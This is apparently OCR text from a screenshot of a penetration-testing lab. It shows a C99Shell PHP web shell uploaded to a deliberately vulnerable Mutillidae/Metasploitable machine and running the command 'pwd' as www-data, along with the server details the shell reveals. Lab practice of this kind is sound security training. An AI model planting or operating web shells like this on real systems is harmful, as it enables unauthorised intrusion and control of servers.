 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sun 15:56 1
10.151.36.105 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.1...nt+Details Preferences http://10.151...oad_file.php 10.151.36.105 - c99shell
10.151.36.105/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.8 (Ubuntu) DAV/2. PHP/5.2.4-2ubuntu5.10
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.54%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae
pwd
Execute Display in text-area
Right Ctrl